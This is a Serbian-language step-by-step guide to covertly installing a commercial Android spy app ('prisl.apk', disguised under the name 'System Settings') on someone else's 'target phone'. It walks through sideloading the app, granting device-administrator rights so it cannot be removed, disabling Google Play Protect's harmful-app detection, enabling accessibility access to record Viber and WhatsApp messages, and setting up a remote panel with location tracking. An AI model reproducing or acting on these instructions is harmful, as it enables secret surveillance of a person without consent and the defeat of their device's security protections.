# Uputstvo za instalaciju Spy Programa

Prvi uslov za instalaciju programa je taj da morate imati u posedu target telefon – telefon na kome će se instalirati program makar na par minuta!!!

Većina ljudi misli da je instalacija neki komplikovan proces, ali ako pročitate uputstvo do kraja shvatićete da nije ništa teže nego da instalirate bilo koju drugu aplikaciju.

Telefon mora biti Android platforma. Softver mora biti noviji od verzije Android 4.0

#### MORATE IMATI PRAVU EMAIL ADRESU, UNOŠENJEM NEISPRAVNOG EMAILA PROGRAM NEĆE RADITI.

TELEFON UVEK MORA IMATI SLOBODNOG PROSTORA U MEMORIJI MAKAR 1-2GB!!

UKOLIKO JE MEMORIJA PUNA, APLIKACIJA NEĆE RADITI!

Korak 1: Dozvolite instalaciju za Nepoznate izvore

Ovako izgleda podešavanje na novijim modelima telefona.

U koliko je na telefonu već dozvoljen pristup **Nepoznati Izvori**, ostavite tako i preskočite na sledeću sekciju Google podešavanja.

Pronađite ikonicu **Podešavanja** i pristupite folderu.

Kliknite na **Zaključan ekran i zaštita** pa **Nepoznati izvori** i potvrdite sa **OK** (mora biti dozvoljen pristup ).



Na nekim novijim modelima Android telefona ova opcija ne postoji – samo preskočite na sledeći korak.

Kada ste dopustili instaliranje Nepoznate izvore, vratite se na Home screen – Početni ekran telefona.

## Korak 2: Preuzimanje Aplikacije za Praćenje Mobilnog

Otvorite ovu stranicu u pretraživaču na target telefonu i kliknite na sliku ispod da preuzmete aplikaciju.



Posle preuzimanja aplikacije **prisl.apk** instalirate je na telefon sledećim koracima:

Povucite glavni ekran prstom ka dole i u meniju nađite **prisl.apk** ili otvorite Download folder.

## Korak 3: Instalacija Aplikacije

Kliknite na prisl.apk da je instalirate, zatim idite dalje klikom na Next/Next

Sledeće što treba da uradite je da instalirate aplikaciju klikom na **Instaliraj**, pa na **Otvori** 



Zatim je otvorite na Nastavi i prihvatite Pravila i uslove korišćenja klikom na **Prihvatam.** 

Pojaviće vam se ekran sa više opcija koje možete da selektujete, kliknite na one koje smo označili sa 1) do 6)



1) Kada se pojavi slika sa Administrator Uredjaja kliknite u donjem desnom uglu na Aktiviraj

-13.25 🖨 🖓 🖓 🗊 🕞 ADMINISTRATOR UREĐAJA < System Settings Prisluskivanje Mobilnog : To provide protection against uninstallation. Aktiviranje administratora će dozvoliti System Settings da obavlja sledeće operacije: Obriši sve podatke Obriši podatke telefona bez upozorenja pomoću fabričkog resetovanja. Promeni šifru za otključavanje ekrana Promeni šifru za otključavanje ekrana Podesi pravila lozinke Kontroliši ograničenja dužine lozinke i znakova za otključavanje ekrana Prati pokušaje otključavanja ekrana Nadgleda broj netačno unetih šifara kada se ekran otključava i zaključava telefon ili briše sve podatke iz telefona OTKAŽI AKTIVIRAJ

2) Na slici Dozvola za ekran izaberite Ne prikazuj ponovo pa Započni odmah.



←

### 23.00 🛢 🗔 🗐 🗊

## Play заштита



Добићете обавештење за све пронађене безбедносне ризике.

#### САЗНАЈТЕ ВИШЕ



#### Потпуно скенирање је искључено

Провераваћемо само апликације из Play продавнице

## Тражење безбедносних претњи на уређају

Google ће редовно проверавати ваш уређај и спречаваће потенцијалне опасности или ће вас упозоравати о њима

Побољшавање откривања штетних апликација Није доступно зато што је скенирање уређаја искључено

- Isključite Poboljšavanje otkrivanja štetnih aplikacija
- Isključite Traženje bezbedonosnih pretnji na uredjaju
   Ova stavka ne mora da bude štiklirana.

4) Na slici Zaustaviti optimizaciju baterije i kliknite Dozvoli .



**5)** Na slici Snimanje Viber/WhatsApp kliknite na **System Settings** pa **Ok** pa **Omogući** pa se vratite klikom na kružić uokviren plavim.

| 🖼 考 🛛 🗐il 53% 🖨 13.25                      | 🕿 🎯 🦈 🕄 15.05                                                                                     | 25 at (6)                                                             | S 🖬 🖃 🖃 🗐 🗐 🖉     |
|--------------------------------------------|---------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|-------------------|
| < PRISTUPAČNOST                            | < SYSTEM SETTINGS                                                                                 | < SYSTEM SETTINGS                                                     | < SYSTEM SETTINGS |
| im jednog kucanja<br>te jedan dodir umesto | ISKLJUČENO                                                                                        |                                                                       |                   |
| alarme, upozorenja i dolazne pozive.       | Receiver                                                                                          | Receiver                                                              | Receiver          |
| USLUGE                                     | Sustem Settings želi dozvolu za:                                                                  | System Settings ne podržava                                           |                   |
| TalkBack<br>Isključeno                     | Prati tvoje radnje     Prati tvoje radnje                                                         | aktuelni jezik sistema. Jezik za<br>čitanje teksta će biti podešen na |                   |
| Изаберите за говор<br>Iskijučeno           | <ul> <li>postoji interakcija sa<br/>aplikacijom.</li> <li>Preuzimanje sadržaja prozora</li> </ul> | engleski, ali to može da dovede<br>do neočekivanog ponašanja.         |                   |
| Пребацивање приступа<br>Isključeno         | Proveravaće sadržaj prozora<br>sa kojim postoji interakcija.                                      | OTKAŽI<br>PODEŠAVANJA                                                 |                   |
| System Settings<br>Isključeno              | OTKAŻI OK                                                                                         | OMOGUĆI                                                               |                   |
| TRAŽITE NEŠTO DRUGO?<br>JEDNOSTAVAN REŽIM  |                                                                                                   |                                                                       |                   |
| POŠALJI SOS PORUKE                         |                                                                                                   |                                                                       |                   |

6) Na slici Korišćenje Aplikacija kliknite na System Settings in uključite.



Na kraju trebaju da su vam selektovani svi kvadratići sem Onemogući Play zaštitu što izgleda kao na slici ispod:

| 🖬 🗹 🛛 🗟                                                                                                    | 63% 🗎 17:51 |
|----------------------------------------------------------------------------------------------------|-------------|
| PODEŠAVANJA                                                                                                    |             |
| Composition of the second second seco |             |
| For best performance, complete below                                                                                                    | v settings. |
| Administratori Uredjaja<br>Aktivirajte adminstrator uredjaja da bi zaštitili<br>od slučajnog brisanja.                                                                                                    | 0           |
| <b>Dozvola za ekran</b><br>Označite "Ne prikazuj ponovo" i izaberite<br>Započni odmah.                                                                                                    | 0           |
| Onemogućite Play Zaštitu<br>Onemogućite Trženje bezbedonosnih pretnji i<br>poboljšavanje otkrivanja.                                                                                                    |             |
| Isključite optimizaciju baterije<br>Veoma važno da bi program radio čak i kada<br>telefon ode u sleep mode.                                                                                                    | 0           |
| Snimanje Viber/WhatsApp<br>Omogućite pristupačnost za System Settings o<br>snimate poruke sa socijalnih mreža.                                                                                                    | ia 🔗        |
| Korišćenje Aplikacija<br>Uključite Pristup podacima o korišćenju                                                                                                    | <b>S</b>    |
| NASTAVI                                                                                                    |             |

Ispravno selektovani kvadratići pri instalaciji.

Vratite se korak unazad i kliknite na **Nastavi**.

Zatim izaberite **Novi korisnik** ako ste nov korisnik, ili **Postojeći korisnik** ako ponovo instalirate program.



U sledećem koraku trebate da upišete Vaš email (ne email target telefona!) na koji će vam stići aktivacioni link i šifru koju ćete koristiti za pristup panelu.

Morate uneti ispravan email ili nećete moći da aktivirate program.

- 1. U polje 1 unesite Vaš email.
- 2. U polje 2 unesite lozinku za panel.
- 3. U polje 3 potvrdite lozinku.

Kliknite na Registruj se.

|                                |      |                  |       |      | (((: | ិ./ 63% | 17:52            |                         |
|--------------------------------|------|------------------|-------|------|------|---------|------------------|-------------------------|
| REGIS                          | TER  | USER             |       |      |      |         |                  |                         |
| Ime Uredjaja                   |      |                  |       |      |      |         |                  |                         |
| SM-J3                          | 30F  |                  |       |      |      |         |                  |                         |
| Vaš Emai                       | I    |                  |       |      |      |         |                  |                         |
| Author                         | ized | and              | valic | l em |      |         |                  | 1)                      |
| Lozinka                        |      |                  |       |      |      |         |                  |                         |
|                                |      |                  |       | <    |      |         |                  | 2)                      |
| Potvrdite lozinku              |      |                  |       |      |      |         |                  |                         |
|                                |      |                  |       | <    |      |         |                  | 3)                      |
|                                |      |                  |       |      |      | (       | REGIST           | RUJ SE                  |
| :                              |      | Ş                |       |      | Ę    | Ş       | E                | $\sim$                  |
| <b>q</b> <sup>1</sup> <b>w</b> | 2    | e <sup>3</sup> I | ·4    | 5    |      | 7       | i <sup>8</sup> o | <sup>9</sup> <b>p</b>   |
| а                              | s    | d                | f     | g    | h    | j       | k                | Ι                       |
| Ŷ                              | у    | x                | с     | v    | b    | n       | m                | $\overline{\mathbf{x}}$ |
| !#1                            | ,    | @                |       | SR   |      | •       | .com             | Dalje                   |

U ovom koraku kao na slici dole, pritisnite na OK

Otvorite Vaš email, onaj koju ste upisali u polje 1 u koraku iznad.

Proverite Inbox i kada vam stigne pošta od "Prisluskivanje mobilnog", otvorite, kliknite na prvi link i potvrdite email adresu, nakon toga pritisnite Prihvati.



Ako prilikom registracije ne dobijete mail verovatno ste ukucali greškom pogrešnu e-mail adresu, javite nam se da to ispravimo jer vam u protivnom program neće raditi!

## Korak 4: Dodatna podešavanja

Posle završene instalacije programa morate uraditi još neka dodatna podešavanja kako bi program ispravno radio.

Zagasite battery saver/štednja baterije i stavljanje aplikacija na štednju, isključite tu opciju jer u protivnom, spy aplikacija kada upadne u režim štednje, prestaće sa radom!

#### Idite na Podešavanja pa Održavanje uredjaja pa Baterija



pa Nenadgledane aplikacije i kliknite na Dodaj aplikacije i dodajte System Settings. Ne sme biti u režimu štednje baterije/battery saver!



Idite na **Aplikacije,** pa kliknite na System Settings pa na Podaci za mob. uredjaje pa uključite zadnju opciju kao na slici ispod.

| ₩ <b>2</b> - | Sul 62% 🖬 17:55                                                     | E ×                          | 🧟 🦂 62% 🛢 17:55 | 電 🗹 😤 🗟 62% 自17:55                                                  | ■ ∠ 電話 62% 章 17:5                                                                                                    |
|--------------|---------------------------------------------------------------------|------------------------------|-----------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Q            | Pretraga 🌵 🕘                                                        | < APLIKACIJE                 | 1               | < INFORMACIJE O APLIKACIJI                                          | < UPOTREBA PODATAKA                                                                                                    |
| 3            | Veze<br>Wi-Fi, Bluetooth, Upotroba podstaka, Avlonski re            | Sve aplikacije 👻<br>82.85 MB |                 | System Settings                                                     | 🙀 System Settings                                                                                                    |
| <b>≍</b> \$) | Zvukovi i vibracija<br>Zvuci, Vibracija, Ne uzneminavaj             | Samsung plaćanje             |                 | DEINSTALIRAJ PRINUDNO ZAUSTAVI                                      | 0131. mar 🔻                                                                                                    |
|              | Obaveštenja<br>Biokaanje, dozvola, davanje prioriteta               | Sat 39.96 MB                 |                 | Podaci za mob. uređaje<br>Bez podataka                              | Ukupno 0.8<br>Prednji plan 0.8<br>Pozadina 0.8                                                                                                    |
| R            | Ekran<br>Osvetijenje, Početni ekran                                 | SIM Opcije                   |                 | Baterija                                                            | Omogući upotrebu podataka u poz<br>Dozvolite ovoj eplikaciji da koristi mobilne                                                                               |
| Ŧ            | Tapeti i teme<br>Tapeti, Teme, Ikone                                | 53,23 NB                     |                 | os, upotrebjeno nakori potiednjeg punjenja<br>baterije u potpunosti | podatke dok je pokrenura u pozadkra.                                                                                                    |
|              | Napredne funkcije<br>Igre, Režim nada jednom rukom                  | Skype<br>106 MB              |                 | Memorija<br>17,69 MB/16 GB od Internoj memoriji iskonačeno          | Dozv. api. kad je Cuv. pod. uk.<br>Dozvolite ovoj aplikaciji de konisti mobilne<br>podatke boz ograničenja čak i dok je uključena<br>funkcija Čuvor podateka. |
| 6            | Održavanje uređaja<br>Batenja, Skladišna Jokačija, Memonja, Bozbedn | Snimač govora<br>5,68 MB     |                 | Memorija                                                            | L                                                                                                    |
| 88           | Aplikacije<br>Podrazumevane splikacije, Dozvole za koriši, sp.      | System Settings<br>17,53 MB  |                 | 9,7 MB/1,3 GB je prosečno kor/ščeno u<br>poslednja 3 sata           |                                                                                                    |
| 6            | Zaključan ekran<br>Tip zaključavanja ektana, Stě sata               | Теlenor<br>53,25 кв          |                 | Podešavanja aplikacije                                              |                                                                                                    |

Ako imate Samsung sa **Android 8.0** sistemom idite na Podešavanja -> Zaštita -> Nadzor dozvola za aplikacije -> Isključite "System Settings".

| Qs                                                                                                    | 🖘 வ 55% 🛢 18:10                                    |     | <u>્</u>                          | 54% 🛢 18:15 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-----|-----------------------------------|-------------|
| < ZAŠTITA                                                                                                    | Q                                                  | < 1 | NADZOR DOZVOLA ZA APLI            | KACIJE      |
| Instaliranje nepoznatih ap                                                                                            | likacija                                           |     | Микрофон                          |             |
| Bezbedan folder<br>Neka vaši lični fajlovi i aplikacije                                                               | budu                                               | 0   | <b>Opera</b><br>Kamera, Микрофон  |             |
| sigurni i bezbedni.                                                                                                   | _                                                  | 0   | Outlook<br>Kamera                 |             |
| Nadzor dozvola za aplikac<br>Uključeno                                                                                |                                                    | ,   | System Settings                   |             |
| Bezbedno pokretanje<br>Zaštitite uređaj koristeći zaključa<br>kada je uređaj uključen.                                | avanje ekrana                                      | Ĵ   | • tawk.to<br>Kamera, Микрофон     |             |
| <b>Šifrovanje SD kartice</b><br>Zaštitite svoju SD karticu tako što ćete šifrovati<br>njene podatke.                  |                                                    | ~   | Telenor banka<br>Kamera           |             |
|                                                                                                    |                                                    |     | Viber<br>SMS, Kamera, Микрофон    |             |
| Druga bezbednosna pode<br>Promeni ostala podešavanja bez<br>što su podešavanja za bezbedno<br>i skladište akreditiva. | <b>Savanja</b><br>bednosti, kao<br>osna ažuriranja |     | WhatsApp<br>SMS, Kamera, Микрофон |             |
| TRAŽITE NEŠTO DRUGO?                                                                                                  |                                                    |     | Табеле 🧵                          |             |
|                                                                                                    |                                                    |     |                                   |             |

Posle logovanja na panel, na panelu levo u meniju pronađite opciju Lociranje uređaja.

Kliknite na Lociranje uređaja i predzadnja ikonica desno (Grant Root Access) kliknite na nju.

Kada se pojavi pitanje, da li telefon imate u ruci ( **Do you have the phone in your hand?**) potvrdite sa **OK**.



Ako posle instalacije ne dobijete e-mail ili podatke kontaktirajte nas!